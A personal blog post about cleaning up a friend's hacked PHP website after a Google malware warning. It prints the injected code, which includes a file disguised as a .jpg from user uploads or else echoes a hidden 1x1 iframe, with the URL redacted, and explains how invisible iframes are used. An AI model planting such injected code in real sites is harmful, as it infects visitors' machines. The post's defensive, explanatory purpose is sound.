“I never thought it would happen to me,” people say. But it does. It can. It might!
It happened to one of my friend’s websites just recently. It all started when he got an email from Google which read:
Dear site owner or webmaster of hacked-domain.com,
We recently discovered that some of your pages can cause users to be
infected with malicious software. We have begun showing a warning page
to users who visit these pages by clicking a search result on Google.com.
Below is an example URL on your site which can cause users to be
infected (space inserted to prevent accidental clicking in case your
mail client auto-links URLs):
Here is a link to a sample warning page:
http://www.google.com/interstitial?url=http%3A//www.hacked-blog.com/
We strongly encourage you to investigate this immediately to protect
your visitors. Although some sites intentionally distribute malicious
software, in many cases the webmaster is unaware because:
1) the site was compromised
2) the site doesn’t monitor for malicious user-contributed content
3) the site displays content from an ad network that has a malicious
advertiser
If your site was compromised, it’s important to not only remove the
malicious (and usually hidden) content from your pages, but to also
identify and fix the vulnerability. We suggest contacting your hosting
provider if you are unsure of how to proceed. StopBadware also has a
resource page for securing compromised sites:
http://www.stopbadware.org/home/security
Once you’ve secured your site, you can request that the warning be
removed by visiting
http://www.google.com/support/webmasters/bin/answer.py?answer=45432
and requesting a review. If your site is no longer harmful to users,
we will remove the warning.
Sincerely,
Google Search Quality Team
Really? Is it possible? How did that happen? What should I do? Well, today was my time to find out the answers to all these questions as we set about tackling the problem.
Turning off the blog
The first thing we did was to isolate the website to protect the users. In fact, Google had already issued a warning on its search results to visitors (which is helpful).

Once we had received notification, it was imperative to isolate the exploit. We were unable to determine the nature or extent of the problem. So we took the easy route. In FTP, we renamed the actual folder as *.hacked and created a new folder with the original domain name as ‘domain.com’. In the domain.com folder, I created a simple html file using Google Docs highlighting the problem. We then renamed that as index.html so that at least any traffic to the websites would be aware of the problem.
Diagnosing the problem
Once I found the files, I started poking around the HTML and PHP files by opening them in FTP as an editor to see the code and this is what I found:
<?php
if (file_exists(“/home/ftp_user/hacked-domain.com/albums/userpics/10001/***.jpg”)) {
include(“/home/ftp_user/hacked-domain.com/albums/userpics/10001/***.jpg”);
} else {
echo “<iframe src=’ht&#etc.;’ width=1 height=1></iframe>”;
}
?><?php
if (file_exists(“/home/ftp_user/hacked-domain.com/albums/userpics/10001/***.jpg”)) {
include(“/home/ftp_user/hacked-domain.com/albums/userpics/10001/***.jpg”);
} else {
echo “< iframe src=’h ttpetc.;’ width=1 height=1></iframe>”;
}
?>
It was easy to spot most of the infected files because they all seemed to share the same “mod time”. Unfortunately, the extent of the problem seems to be huge. Every HTML and PHP file was infected with this mysterious <iframe> command.
While I’m no expert in fixing the problem, I realized that: 1. I was not able to edit all 1200 files; 2. it was likely an exploit that was aimed at unupdated browsers (esp. IE), 3. curing the problem would be easy; and 4. if you are running any PHP apps you need to be on the ball updating software to the latest versions.
Researching the problem
From a cursory inspection of Google, I was able to identify the general nature of the problem quickly. The Google search term was quite simple “*package name* exploit <iframe>”. In those few minutes, I was able to discover that:
Invisible iframes – Iframe tags are a kind of HTML tag. An iframe creates a small “window” on a webpage so that another webpage can load within the embedded window. Iframes are not always used for nefarious purposes; one frequent use, for example, is to embed a video into a blog post. When used by malicious hackers, an iframe can be made so small that it is invisible, and the visitor to the infected web page never knows that another page is also loading in the tiny iframe window. If you see code for an iframe with width=”0″ and height=”0″ in the source code of any page on your website, you have found an invisible iframe. Iframes are most commonly inserted at the very top or the very bottom of a web page’s source code. A good first place to check for iframes is before the initial <html> tag that starts a web page’s standard code, or after the final </html> that ends a page’s code.
Curing the problem for my poor friend is going to require some work on his part, because in the few seconds that the exploit was active, over 1000 html and php pages were appended with the offending <iframe> code. Very nasty indeed. Worse, these PHP pages are interspersed even through the userdata at times. Fortunately, it is easy to see which files are infected.
Fixing the problem
Well, to get the software up and running again requires a bit of patience on his part. He just needs to download the application, decompress it and upload the files to the domain. I’d strongly suggest a new folder named as hacked-site.com to prevent any cross-contamination.
Copying the userdata across may be a little more complicated, though, as he’ll have to sift for infected PHP pages and the like across hundreds of uploads. Not nice. Perhaps logging in and running a couple of simple Unix commands can help…
Finally, installing the application should be straight forward. Though for this, I’d suggest that he back up his database first.
Have you ever been hacked? What happened? Did you lose any data? How did you fix the problem? I’m not an expert in this area… but I’m learning FAST!
And funny things happen, don’t they! I just edited the post, and then lost it! I don’t know what happened. I found the post on BlogLines! Thank god!
